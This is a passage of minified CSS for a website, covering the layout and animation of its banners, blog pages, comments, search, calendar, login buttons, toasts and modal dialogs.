h2{width:100%!important;font-weight:bold!important;font-size:16px!important;color:var(--webiste-footer-color)!important;margin:0px!important;padding:0px!important}.order-content-text p{width:100%!important;font-size:14px!important;padding-bottom:0px!important;margin-bottom:0px!important}.status-grid-container{width:100%;display:grid;grid-template-columns:repeat(6,1fr);gap:10px;position:relative;margin-bottom:20px}.status-satistical-item{display:inline-block!important;width:100%!important;border-radius:20px!important;overflow:hidden!important;opacity:0.7!important}.status-satistical-item:hover{opacity:1!important}.status-satistical-item a{display:inline-block!important;width:100%!important;text-align:center!important;padding:20px!important;color:white!important}.status-satistical-item a span{display:inline-block!important;width:100%!important;font-size:14px!important;font-weight:600!important}.status-satistical-item a span:nth-child(1){font-size:18px!important}@media screen and (max-width:760px){.status-grid-container{grid-template-columns:repeat(2,1fr);gap:10px;margin-top:10px;margin-bottom:20px}.order-content-img{width:70px!important;padding-bottom:70px!important}.order-content-text{width:calc(100% - 70px)}}.transaction-id-title{width:100%!important;display:inline-block!important;color:var(--webiste-footer-color)!important;font-weight:bold!important;font-size:20px!important}.shopping-cart-content .order-content-status span.btn{padding:5px 20px!important;margin-bottom:20px!important}.order-more-info-container{width:100%!important;display:inline-block!important;background:#f6f6f8!important;padding:20px!important;border-radius:20px!important;margin-bottom:10px!important}.order-more-info-container p{font-weight:500!important;font-size:15px!important;margin:0px!important;padding:0px!important;margin-bottom:10px!important}.home-banner{width:100%!important;display:inline-block!important;height:100vh!important;background:white!important}.home-banner-item{display:flex!important;width:100%!important;height:100vh!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative}.home-banner-item .slide-img-section{position:relative}.home-banner-item .slide-img-section img{width:100%!important;position:absolute!important;top:0px!important}.home-banner-content{display:inline-block!important;margin:auto;padding-bottom:50px!important}.home-banner-content h1{display:inline-block!important;width:100%;position:relative;font-weight:700;font-size:60px;line-height:70px!important;color:white!important}.home-banner-content p{display:inline-block!important;width:100%;position:relative;font-size:18px;line-height:28px!important;margin-top:10px!important;color:white!important}a.slide-btn,.custom-btn{display:inline-block!important;color:#fff;background:var(--webiste-primary-color)!important;padding:10px 20px;font-weight:700;font-size:15px!important;margin-top:15px!important;border-radius:30px!important;position:relative!important;z-index:10}.item-blog-comments-form button.custom-btn{border-radius:30px!important}.home-banner .owl-nav{display:block!important}.home-banner .owl-prev,.home-banner .owl-next{position:absolute!important;top:calc(50% - 25px)!important}.home-banner .owl-prev span,.home-banner .owl-next span{display:inline-block!important;background:rgb(255 255 255 / .1)!important;width:50px!important;height:50px!important;line-height:42px!important;vertical-align:middle;text-align:center!important;border-radius:50%!important;border:1px solid rgb(255 255 255 / .4);box-shadow:0 3px 5px 0 rgb(0 0 0 / .1);font-family:Montserrat!important;font-weight:800!important;font-size:22px!important;color:white!important}.home-banner .owl-prev{left:20px!important}.home-banner .owl-next{right:20px!important}@media screen and (max-width:760px){.home-banner-content h1{font-weight:700;font-size:45px;line-height:55px!important}}.owl-carousel .slideIn{animation-name:slideIn}.owl-carousel .slideOut{animation-name:slideOut}.owl-carousel .fadeIn{animation-name:fadeIn}.owl-carousel .fadeOut{animation-name:fadeOut}.owl-carousel .zoomIn{animation-name:zoomIn}.owl-carousel .zoomOut{animation-name:zoomOut}.owl-carousel .flipInX{animation-name:flipInX}.owl-carousel .flipOutX{animation-name:flipOutX}.owl-carousel .rotateIn{animation-name:rotateIn}.owl-carousel .rotateOut{animation-name:rotateOut}.owl-carousel .bounceIn{animation-name:bounceIn}.owl-carousel .bounceOut{animation-name:bounceOut}@keyframes slideIn{0%{transform:translateX(-100%)}100%{transform:translateX(0)}}@keyframes slideOut{0%{transform:translateX(0)}100%{transform:translateX(100%)}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes zoomIn{0%{transform:scale(1)}100%{transform:scale(1.1)}}@keyframes zoomOut{0%{transform:scale(1.1)}100%{transform:scale(1)}}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);opacity:0}100%{transform:perspective(400px) rotateX(0deg);opacity:1}}@keyframes flipOutX{0%{transform:perspective(400px) rotateX(0deg);opacity:1}100%{transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes rotateIn{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes rotateOut{0%{transform:rotate(360deg)}100%{transform:rotate(0)}}@keyframes bounceIn{0%,20%,40%,60%,80%{transform:scale(.9)}40%,60%{transform:scale(1.1)}20%,80%{transform:scale(1)}100%{transform:scale(1)}}@keyframes bounceOut{0%{transform:scale(1)}20%,40%,60%,80%{transform:scale(.9)}40%,60%{transform:scale(1.1)}20%,80%{transform:scale(1)}100%{transform:scale(0)}}.owl-prev,.owl-next{display:block!important}@media screen and (max-width:760px){.owl-prev,.owl-next{}}.blog-page-container{width:100%;display:inline-block;margin-top:50px;position:relative}.blog-item-container-box{width:100%!important;display:inline-block;position:relative;margin-bottom:30px;text-align:left!important;overflow:hidden!important}.blog-item-container-box a,.right-blog-item a{text-decoration:none!important}.blog-item-container-box .blog-item-img-container{float:left!important;position:relative;width:100%;margin-bottom:10px!important}.blog-item-container-box .blog-item-img-container .blog-item-img,.blog-item-container-box .blog-item-img-container .videoitem{width:100%!important;height:250px!important;position:relative!important}.blog-item-container-box:hover .blog-item-imgs{transform:scale(1.05);transition:0.5s}.blog-item-img{background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;border-radius:30px}.blog-item-img-container iframe{width:100%!important;height:250px!important;border-radius:30px!important}.category-rotate,.blog-item-container-box .blog-item-category,.calendar-item-container .blog-item-category,.blog-item-category-home{width:200px;height:40px;line-height:40px;position:absolute;top:30px;left:-50px;z-index:2;overflow:hidden;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);border:1px dashed;box-shadow:0 0 0 3px var(--webiste-primary-color),0 21px 5px -18px rgb(0 0 0 / .6);background:var(--webiste-primary-color);color:white!important;font-size:14px!important;font-weight:600!important;text-align:center}.div-item-info-container{float:left;width:100%!important;padding:10px 10px!important}.blog-item-container-box h1,.r-blog-content h1{width:100%;text-align:left!important;font-size:20px!important;line-height:23px!important;font-family:Montserrat!important;margin-top:10px!important;margin-bottom:10px!important;font-weight:900!important;color:var(--webiste-second-color)!important}.r-blog-content h1{font-size:18px!important}.blog-item-container-box h2{width:100%;text-align:left!important;font-size:18px!important;line-height:23px!important;margin-top:10px!important;margin-bottom:15px!important;font-weight:700!important;color:rgb(0 0 0);color:var(--webiste-footer-color)!important}.r-blog-content p{margin-top:-10px!important;padding-top:0px!important}.blog-item-container-box p{float:left!important;width:100%;text-align:left!important;font-size:14px!important;color:rgb(0 0 0 / .8)!important;margin:0px!important;margin-bottom:15px!important;color:var(--webiste-footer-color)!important}.blog-item-container-box h5,.right-blog-item h5,.blog-item-container-box h4,.right-blog-item h4,.blog-item-container-box span.date-style,.right-blog-item span.date-style{float:left!important;width:100%;text-align:left!important;font-size:13px!important;color:var(--webiste-primary-color)!important;margin:0px!important;margin-bottom:15px!important;font-weight:bold!important;margin-top:15px!important}.blog-item-container-box h5 ion-icon,.right-blog-item h5 ion-icon,.blog-item-container-box h4 ion-icon,.right-blog-item h4 ion-icon,.blog-item-container-box span.date-style ion-icon,.right-blog-item span.date-style ion-icon{margin-bottom:-2px!important}.blog-item-container-box h6{float:left!important;width:100%;text-align:left!important;font-size:13px!important;color:var(--webiste-footer-color)!important;opacity:0.6!important;margin:0px!important;margin-bottom:15px!important;font-style:italic!important;font-weight:600!important}.blog-item-container-box h6 ion-icon{margin-bottom:-1px!important}.blog-item-container-box a.blog-item-view-more,span.blog-item-view-more{float:left;width:100%!important;color:var(--webiste-primary-color)!important;text-transform:uppercase!important;font-weight:bold!important;font-size:13px!important}.blog-item-container-box a.blog-item-view-more ion-icon,span.blog-item-view-more ion-icon{margin-bottom:-2px!important}.blog-container-border{border:1px dashed var(--webiste-footer-color)!important;border-radius:30px!important;padding:15px!important}.blog-container-left-right .blog-item-img-container{float:left;width:40%!important}.blog-container-left-right .div-item-info-container{float:left;width:60%!important;padding-left:30px!important}.blog-container-bg-img{border-radius:10px!important;overflow:hidden!important;padding:0px!important}.blog-container-bg-img .blog-item-img-container .blog-item-img,.blog-container-bg-img .blog-item-img-container .videoitem{height:450px!important}.blog-container-bg-img:hover .blog-item-img{transform:scale(1.08)}.blog-container-bg-img .div-item-info-container{position:absolute;bottom:0px!important;left:0px!important;padding:30px!important;padding-top:60px!important;background:linear-gradient(to top,black,transparent)}.blog-container-bg-img .div-item-info-container h2,.blog-container-bg-img .div-item-info-container h5,.blog-container-bg-img .div-item-info-container h6,.blog-container-bg-img .div-item-info-container p,.blog-container-bg-img a.blog-item-view-more{color:white!important}.blog-container-bg-img .blog-item-category{top:-180px!important}.blog-item-container-box a.view-more-btn-2{color:white!important;width:initial!important;background:var(--webiste-second-color)!important;padding:5px 15px!important;border-radius:30px!important;font-family:Montserrat!important;font-weight:700!important;font-size:14px!important;text-transform:capitalize!important}.blog-item-container-box span.blog-category-style-2{position:relative!important;top:initial!important;left:initial!important;padding:0px!important;text-transform:uppercase!important;background:transparent!important;color:var(--webiste-second-color)!important}.blog-item-container-box a.view-more-btn-2:hover{background:var(--webiste-primary-color)!important}.blog-item-container-box a.view-more-btn-2 ion-icon{margin-bottom:-3px!important}.item-border-radius-0,.item-border-radius-0 .blog-item-img-container,.item-border-radius-0 .blog-item-img-container .blog-item-img,.item-border-radius-0 a.blog-item-view-more,.item-border-radius-0 .blog-item-category{border-radius:0px!important}.right-blog-item{float:left;width:100%!important;border-bottom:1px solid rgb(0 0 0 / .1);padding:20px 0px!important;padding-bottom:15px!important;border-radius:10px!important}.r-item-border-1s{border:1px solid rgb(0 0 0 / .1);padding:20px!important;margin-bottom:10px!important;background:rgb(0 0 0 / .03)!important}.r-blog-item-img-container{float:left!important;width:100px!important}.r-blog-item-img-container .blog-item-img,.r-blog-item-img-container .videoitem{width:100%!important;height:100px!important;float:left!important;border-radius:10px!important}.r-blog-content{float:left;width:calc(100% - 100px)!important;padding-left:20px!important}.r-blog-content h2{width:100%;text-align:left!important;font-size:15px!important;line-height:23px!important;margin-top:0px!important;margin-bottom:15px!important;font-weight:bold!important;color:var(--webiste-footer-color)!important}.r-item-border-radius-0,.r-item-border-radius-0 .blog-item-img{border-radius:0px!important}.r-blog-title{float:left!important;font-size:18px!important;text-transform:uppercase!important;color:var(--webiste-footer-color)!important;font-weight:bold!important;margin-bottom:20px!important}.right-blog-item.r-item-border-radius-1{border-radius:0px!important;border-bottom:0 solid transparent!important;padding:10px 0px!important}.category-list-container{float:left;width:100%!important;margin-top:30px!important;margin-bottom:50px!important}.category-list-container ul{float:left!important;width:100%!important;list-style:none!important;margin:0px!important;padding:0px!important;text-align:left!important}.category-list-container ul li{float:left!important;width:100%!important;margin:0px!important;padding:0px!important;margin-bottom:10px!important}.category-list-container ul li a{float:left!important;width:100%!important;padding:15px 15px!important;border:1px dashed var(--webiste-footer-color)!important;color:var(--webiste-footer-color)!important;border-radius:10px!important;font-family:Montserrat!important;font-weight:600!important;text-decoration:none!important;position:relative!important}.category-list-container ul li a span{position:absolute!important;top:10px!important;right:10px!important;padding:5px 10px!important;background:var(--webiste-footer-color)!important;color:white!important;border-radius:10px!important}.blog-item-page-image-container{float:left;width:100%!important;margin-bottom:30px!important;position:relative!important}.blog-item-page-image-container .videoitem-page,.blog-item-page-image-container img{float:left;width:100%!important;margin:0px!important;padding:0px!important}.blog-meta-info{float:left;width:100%!important}.blog-meta-info ul{float:left;width:100%!important;list-style:none!important;padding:0px!important;margin:0px!important;margin-bottom:20px!important}.blog-meta-info ul li{display:inline!important;font-size:15px!important;color:var(--webiste-primary-color)!important;font-weight:600!important}.blog-meta-info ul li ion-icon{margin-bottom:-2px!important}.blog-price-content{width:100%;text-align:left!important;font-size:25px!important;line-height:30px!important;font-family:Montserrat!important;margin-top:10px!important;margin-bottom:10px!important;font-weight:900!important;color:var(--webiste-second-color)!important}h1.blog-content-title{width:100%;text-align:left!important;font-size:25px!important;line-height:35px!important;font-weight:900!important;margin-top:10px!important;margin-bottom:20px!important;font-weight:bold!important;color:var(--webiste-footer-color)!important}h2.blog-content-subtitle,h3.blog-content-subtitle,h4.blog-content-subtitle,h5.blog-content-subtitle,h6.blog-content-subtitle{width:100%;text-align:left!important;font-size:17px!important;font-weight:600!important;margin-top:10px!important;margin-bottom:10px!important;line-height:28px!important;font-weight:bold!important;color:var(--webiste-footer-color)!important}p.blog-content-text{width:100%;text-align:left!important;line-height:28px!important;margin-top:10px!important;margin-bottom:10px!important;color:var(--webiste-footer-color)!important}.blog-item-section-content{float:left!important;width:100%!important;margin-top:30px!important;position:relative!important}@media screen and (max-width:760px){.blog-item-section-content{width:calc(100% + 30px)!important;margin-left:-15px!important}.blog-item-section-content h2.blog-content-subtitle,.blog-item-section-content h3.blog-content-subtitle,.blog-item-section-content h4.blog-content-subtitle,.blog-item-section-content h5.blog-content-subtitle,.blog-item-section-content h6.blog-content-subtitle,.blog-item-section-content p.blog-content-text{padding-left:15px!important;padding-right:15px!important}}.sharepostbox ion-icon{margin-bottom:-3px!important}.item-blog-author-container{float:left!important;width:100%!important;margin:30px 0px!important}.item-blog-author-container b{float:left!important;width:100%;text-align:left!important;font-size:18px!important;line-height:25px!important;margin-top:0px!important;margin-bottom:20px!important;font-weight:bold!important;color:var(--webiste-footer-color)!important;text-transform:uppercase!important}.author-info-content{float:left!important;width:100%!important}.author-img-container{float:left;width:100px!important;height:100px!important;border-radius:50%!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative;background-color:#f5f5f5}.author-info-content-text{float:left;width:calc(100% - 100px)!important;padding-left:20px!important;text-align:left!important}.author-info-content-text strong{float:left;width:100%;text-align:left;font-weight:800;font-size:16px;text-transform:uppercase!important;color:var(--webiste-footer-color)!important}.author-info-content-text p{float:left;width:100%;text-align:left;font-size:15px;color:var(--webiste-footer-color)!important;padding:0px!important;margin:0px!important}ul.author-social-icon{float:left!important;width:100%;list-style:none!important;margin:20px 0px!important;padding:0}ul.author-social-icon li{float:left;margin:0px!important;margin-left:5px!important;border-radius:5px}ul.author-social-icon li a{padding:7px 10px!important;float:left!important}ul.author-social-icon li a ion-icon{color:white!important;font-size:17px!important;margin-bottom:-3px!important}.blog-comments-container{float:left;width:100%!important;margin-bottom:30px!important}.blog-comments-item{float:left;width:100%!important;padding:15px 0px!important;border-bottom:1px solid rgb(0 0 0 / .1)!important}.blog-comments-item strong{float:left;width:100%;text-align:left;font-weight:700;font-size:15px;text-transform:uppercase!important;color:var(--webiste-footer-color)!important;padding-bottom:10px!important;margin-bottom:0px!important}.blog-comments-item p{float:left;width:100%;text-align:left;font-size:15px;color:var(--webiste-footer-color)!important;padding:0px!important;margin:0px!important;margin-bottom:15px!important}.blog-comments-item span{float:left;width:100%;text-align:left;font-size:13px;color:var(--webiste-footer-color)!important;opacity:0.5!important;padding:0px!important;margin:0px!important;font-weight:500!important}.item-blog-comments-form{float:left;width:100%;margin-top:20px!important;margin-bottom:80px!important}.item-blog-comments-form strong{float:left;width:100%;text-align:left;font-weight:700;font-size:15px;text-transform:uppercase!important;color:var(--webiste-footer-color)!important;padding-bottom:15px!important;margin-bottom:0px!important}.item-blog-comments-form input,.item-blog-comments-form textarea{margin-bottom:20px!important}.item-blog-comments-form button{padding:10px 30px!important;border-radius:10px!important;font-family:Montserrat;font-weight:700}@media screen and (max-width:760px){.blog-item-img-container iframe{border-radius:0px!important}.blog-right-section-layout{display:inline-block!important;padding:0 30px!important}.blog-item-container-box{margin-bottom:30px}.blog-page-container{margin:0px!important;margin-top:80px!important;padding:0 10px!important}.blog-page-container .container{padding:0px!important;margin:0px!important}.blog-container-left-right .blog-item-img-container{width:100%!important}.blog-container-left-right .div-item-info-container{width:100%!important;padding-top:5px!important;padding-left:0px!important}.page-item-blog-container-m{margin-top:45px!important}.blog-item-page-content-data,.blog-meta-info ul,.item-blog-author-container,.blog-comments-container,.item-blog-comments-form{padding:0 15px!important;text-align:left!important}.blog-meta-info{text-align:left!important}.blog-meta-info ul li{font-size:14px!important;color:rgb(0 0 0 / .6)!important}.blog-price-content{font-size:20px!important;font-weight:800!important}h1.blog-content-title{font-size:20px!important;line-height:30px!important}h2.blog-content-subtitle,h3.blog-content-subtitle,h4.blog-content-subtitle{font-size:15px!important}.item-blog-comments-form{margin-bottom:30px!important}.item-blog-author-container b{font-size:18px!important;margin-bottom:30px!important}.author-info-content-text strong{font-weight:700;font-size:14px}.blog-comments-container{float:left;width:100%!important;margin-bottom:30px!important}.blog-comments-item strong{font-size:13px}.item-blog-comments-form strong{font-size:14px}.blog-page-container{padding:0px!important}.blog-item-container-box{border-radius:0px!important;border:0 solid transparent!important;padding:0px!important;padding-bottom:10px!important}.blog-item-container-box .div-item-info-container{padding:0 20px!important;padding-top:10px!important}.blog-item-container-box .blog-item-img{border-radius:0px!important}.blog-item-container-box:hover .blog-item-img{transform:scale(1);transition:0s}.blog-container-bg-img{width:calc(100% - 20px)!important;margin-left:10px!important;border-radius:30px!important;margin-bottom:10px!important}.blog-container-bg-img .div-item-info-container{padding:30px 30px!important}.blog-container-bg-img .blog-item-img-container .blog-item-img,.blog-container-bg-img .blog-item-img-container .videoitem{height:300px!important}.blog-container-bg-img .blog-item-category{top:-75px!important}}.alert{float:left!important;width:100%!important}.blog-carre-img{height:initial!important;padding-bottom:100%!important}.item-img-slide{width:100%!important;float:left!important;margin-top:10px!important;position:relative!important}.img-preview-slide{width:100%!important;height:120px;border-radius:20px!important;overflow:hidden!important;position:relative!important}.img-preview-slide img{width:100%!important;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);max-width:none;max-height:none}.delete-image-btn{position:absolute;width:30px;height:30px;line-height:32px;vertical-align:middle;text-align:center;cursor:pointer;background:white!important;color:var(--webiste-footer-color)!important;border:1px solid var(--webiste-footer-color)!important;z-index:10;top:10px;right:10px;border-radius:50%}.delete-image-btn:hover{background:var(--webiste-primary-color)!important;border:1px solid var(--primary-footer-color)!important;color:white!important}@media screen and (max-width:760px){.item-img-slide{margin-top:10px!important;padding:0 10px!important}}.pub-slide{width:100%!important;float:left!important;position:relative!important}.pub-slide .owl-prev,.pub-slide .owl-next{top:40%!important}.pub-slide-item{width:100%!important;padding-bottom:100%!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative;margin:0px!important}.pub-slide-item a{float:left!important;width:100%!important;padding-bottom:100%!important}.pub-title{float:left!important;width:100%!important;color:var(--webiste-footer-color)!important;margin-top:15px!important}.home-page-container .pub-slide-item{border-radius:30px!important}.home-page-container .pub-title{display:none!important}.home-page-container .pub-slide{margin-bottom:-10px!important}.page-search-container{width:100%!important;float:left!important;position:relative!important;width:100%!important;padding:0 25%!important;margin-top:110px!important;z-index:100!important}.page-search-container #search-field{width:100%!important;padding:15px 25px!important;border-radius:30px!important;box-shadow:0 3px 5px rgb(0 0 0 / .02)}.page-search-container .page-search-btn{float:right!important;position:relative!important;z-index:10!important;margin-top:-61px;margin-right:5px!important;background:var(--webiste-primary-color)!important;padding:12px 20px!important;color:white!important;border-radius:30px!important;font-weight:bold!important;font-size:14px!important}.page-search-container .page-search-btn:hover{background:var(--webiste-second-color)!important}.search-category-container{float:left!important;width:100%!important;overflow-x:auto;white-space:nowrap;padding-bottom:10px!important;margin-bottom:10px!important}.search-category-container a{display:inline-block;color:var(--webiste-footer-color)!important;text-decoration:none;font-weight:600!important;padding:5px 10px!important;font-size:16px}.search-category-container a ion-icon{font-size:18px!important;margin-bottom:-3px!important}.search-category-container a.heading-active{border-bottom:2px solid var(--webiste-footer-color)!important}@media screen and (max-width:760px){.page-search-container{width:100%!important;padding:0 10px!important;margin-top:80px!important;margin-bottom:-40px!important}.search-category-container a{font-weight:500!important;font-size:15px}}div{scrollbar-width:thin;scrollbar-color:rgb(45 44 110 / .08) rgb(0 0 0 / .03)}div::-webkit-scrollbar{width:10px}div::-webkit-scrollbar-track{background-color:rgb(0 0 0 / .03)}div::-webkit-scrollbar-thumb{background-color:rgb(45 44 110 / .06);border-radius:0}div::-webkit-scrollbar-thumb:hover{background-color:rgb(45 44 110 / .1)}.home-destination-slide{width:100%!important;float:left!important;position:relative!important;margin-bottom:10px!important}.destination-item-container{width:100%}.destination-item-bg-img{float:left;width:100%;padding-bottom:120%;border-radius:15px;overflow:hidden;position:relative;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply}.home-destination-slide .owl-prev,.home-destination-slide .owl-next{top:40%}@media screen and (max-width:760px){.home-destination-slide .owl-prev{left:10px!important}.home-destination-slide .owl-next{right:10px!important}}.destination-text-content{position:absolute;bottom:0px!important;left:0px!important;padding:20px!important;padding-top:50px!important;background:linear-gradient(to top,black,transparent)}.destination-text-content h1,.destination-text-content h2{float:left;width:100%!important;padding:0px!important;margin:0px!important;margin-bottom:10px!important;color:#fff;font-size:16px;text-transform:uppercase;font-weight:700}.destination-text-content p{float:left;width:100%!important;padding:0px!important;margin:0px!important;color:#fff;font-weight:400;font-size:14px;line-height:20px!important}.destination-text-content span{float:left;width:100%!important;padding:0px!important;margin:0px!important;margin-bottom:10px!important;color:#fff;font-weight:500;font-size:13px}.g_id_signin,.S9gUrf-YoZ4jf{width:100%!important;min-width:100%!important;max-width:100%!important}.g_id_signin iframe{width:100%!important;min-width:100%!important;max-width:100%!important;margin-right:0px!important;padding:0px!important}.login-btn-grid{display:inline-block;width:100%;position:relative;margin-top:0}.login-btn-grid-part{float:left;width:50%;min-height:20px;margin:0px!important;overflow:hidden}.login-btn-grid .login-btn-grid-part:nth-child(1){padding-right:5px}.login-btn-grid .login-btn-grid-part:nth-child(2){padding-left:5px}#payment-card-box .login-btn-grid{margin-top:15px!important}a.btn-facebook{float:left;width:100%;background:#3c5a99!important;height:40px!important;line-height:40px!important;vertical-align:middle!important;border-radius:5px!important;color:white!important;text-align:left!important;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;padding-right:10px;font-size:14px;font-weight:500}a.btn-facebook:hover{color:white!important;background:#506ead!important}a.btn-facebook ion-icon{font-size:20px;margin-left:10px;margin-right:5px;margin-bottom:-5px}#toast-alert{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#fff;border:1px solid rgb(45 44 110 / .09)!important;box-shadow:0 8px 12px 0 rgb(45 44 110 / .2);color:var(--webiste-footer-color);opacity:1;text-align:center;border-radius:5px;padding:16px;position:fixed;z-index:3000;left:50%;bottom:30px;font-size:14px!important}#toast-alert.show{visibility:visible;-webkit-animation:fadein 0.5s,fadeout 0.5s 2.5s;animation:fadein 0.5s,fadeout 0.5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@media screen and (max-width:760px){#toast-alert{bottom:90px}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:90px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:90px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:90px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:90px;opacity:1}to{bottom:0;opacity:0}}}#popup-box-overlay{position:fixed;top:0;left:0;width:100%!important;height:100vh;background:rgb(0 0 0 / .4);display:none;z-index:190000!important}#popup-box-container{width:50%!important;margin:auto;background:white!important;border-radius:20px;padding:0;border:1px solid rgb(0 0 0 / .1);max-height:600px;overflow:auto;position:relative}#popup-data-container{display:inline-block;width:100%!important;position:relative}.close-popup-btn{cursor:pointer!important;position:absolute;top:20px;right:20px;color:#fff;background:var(--webiste-primary-color)!important;padding:3px 10px!important;border-radius:50%!important;font-weight:800!important;font-family:Montserrat!important}.close-popup-btn:hover{background:var(--webiste-primary-color)!important}@media screen and (max-width:760px){#popup-box-container{width:calc(100% - 20px)!important;padding:30px}}.under-construction-container{position:absolute;width:100%;height:100vh;display:flex;background:var(--webiste-footer-color)!important;justify-content:center}.under-construction-content{position:relative;width:100%;display:block;padding:0 10%!important;text-align:center;margin:auto}.under-construction-content h1{position:relative;width:100%;display:block;color:#fff;margin:0;padding:0;text-transform:uppercase;margin-bottom:10px!important;font-family:'Poppins',sans-serif;font-weight:900;font-size:50px}.under-construction-content p{position:relative;width:100%;display:block;color:#fff;margin:0;padding:0;font-family:'Poppins',sans-serif;font-weight:500;font-size:16px}@media screen and (max-width:760px){.under-construction-content h1{font-size:30px}.under-construction-content p{font-size:15px}}.add-to-home-screen{position:fixed;bottom:110px;right:50px;background:var(--webiste-primary-color)!important;color:#fff;font-size:13px;font-weight:bold!important;padding:5px 10px;border-radius:30px;z-index:900}.add-to-home-screen ion-icon{margin-bottom:-2px}#calendar-container{max-width:600px;margin:0 auto}.calendar{width:100%;border-collapse:collapse}.calendar caption{font-size:1.5em;font-weight:700;margin-bottom:10px}.calendar th,.calendar td{padding:10px;text-align:center;border:1px solid #ddd}.calendar th{background-color:#f2f2f2}.calendar .empty{background-color:#eee}#post-call-to-action{position:fixed;bottom:50px;right:50px;z-index:910;display:none}#post-call-to-action ul{list-style:none!important;padding:0;margin:0;position:relative}#post-call-to-action ul li{list-style:none!important;padding:0;margin:0;position:relative}#post-call-to-action ul li.call-to-action-li-container{padding-top:10px!important}#post-call-to-action ul li span{display:inline-block;width:50px;height:50px;line-height:44px;vertical-align:middle;text-align:center;border-radius:50%;background:var(--webiste-primary-color)!important;color:#fff;font-size:35px;font-weight:400;cursor:pointer;box-shadow:0 8px 15px 0 rgb(0 0 0 / .1);position:relative;z-index:11}#post-call-to-action ul li ul{display:none;position:absolute;width:150px;background:#fff;border-radius:10px;border:1px solid rgb(0 0 0 / .1);right:0;bottom:55px;box-shadow:0 8px 15px 0 rgb(0 0 0 / .1);padding:15px!important;overflow:hidden!important;-webkit-animation:ulanimatfade 0.5s;animation:ulanimatfade 0.5s;z-index:10}@-webkit-keyframes ulanimatfade{from{-webkit-transform:scale(0)}to{-webkit-transform:scale(1)}}@keyframes ulanimatfade{from{opacity:.5;bottom:30px}to{opacity:1;bottom:55px}}#post-call-to-action ul li:hover ul{display:block}#post-call-to-action ul li ul li{font-size:15px!important;font-weight:500!important;padding:5px 0;border-bottom:1px solid rgb(0 0 0 / .05);cursor:pointer;color:var(--webiste-footer-color)!important}#post-call-to-action ul li ul li:hover{color:var(--webiste-primary-color)!important}#post-call-to-action ul li ul li ion-icon{font-size:17px;margin-bottom:-3px;margin-right:3px}@media screen and (max-width:760px){#post-call-to-action{bottom:10px;right:10px}.add-to-home-screen{bottom:70px;right:10px}}.calendar-item-container{width:100%!important;display:inline-block;position:relative;margin-bottom:30px;overflow:hidden!important;border-radius:0px!important}.calendar-item-bg-img{width:100%!important;padding-bottom:220px!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;border-radius:15px}@media screen and (max-width:760px){.calendar-item-bg-img{padding-bottom:250px!important;border-radius:0px!important}}.calendar-text-content{width:100%;display:inline-block;padding-top:10px}.calendar-text-content span.title{width:100%;text-align:left!important;font-size:16px!important;margin-top:10px!important;margin-bottom:10px!important;font-weight:600!important;color:var(--webiste-footer-color)!important}.calendar-text-content p{width:100%;padding:0;margin:0;margin-bottom:10px;font-size:15px}.r-blog-content p{width:100%;font-size:14px;color:var(--webiste-footer-color)!important}.blog-page-container p a{color:var(--webiste-primary-color)!important}.wonderland-frame iframe{width:100%!important;height:300px!important;min-height:300px!important;border-radius:10px!important}@media screen and (max-width:760px){.wonderland-frame iframe{border-radius:0px!important}}.modal{position:fixed;top:0;left:0;z-index:1060;display:block;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgb(0 0 0 / .2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.modal-header .btn-close{padding:.5rem .5rem;margin:-.5rem -.5rem -.5rem auto}.btn-close-style ion-icon{font-size:25px}.modal-title{margin-bottom:0;line-height:1.5;font-family:Montserrat!important;font-weight:700;font-size:15px;text-transform:uppercase!important}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(0.3rem - 1px);border-bottom-left-radius:calc(0.3rem - 1px)}.modal-footer>*{margin:.25rem}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 